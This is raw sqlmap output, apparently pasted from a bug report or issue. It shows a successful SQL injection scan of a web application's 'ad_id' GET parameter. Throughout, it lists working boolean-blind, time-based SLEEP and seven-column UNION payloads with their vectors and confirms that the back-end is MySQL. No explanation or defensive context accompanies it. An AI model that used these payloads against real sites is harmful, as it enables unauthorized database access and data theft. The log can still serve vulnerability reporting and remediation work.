 GET parameter 'ad_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 106 HTTP(s) requests:
---
Parameter: ad_id (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: ad_id=(SELECT (CASE WHEN (1916=1916) THEN 1 ELSE (SELECT 6808 UNION SELECT 4864) END))
Vector: (SELECT (CASE WHEN ([INFERENCE]) THEN [ORIGVALUE] ELSE (SELECT [RANDNUM1] UNION SELECT [RANDNUM2]) END))
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: ad_id=1 AND (SELECT 4485 FROM (SELECT(SLEEP(5)))cCZE)
Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: ad_id=-7470 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b627a71,0x4a7462416e4d4e5448656b6b7356654
244555467596a6159716c66764165744756627658797844​78,0x71626b7871),NULL-- -
Vector:  UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,[QUERY],NULL-- -
---
[23:24:52] [INFO] the back-end DBMS is MySQL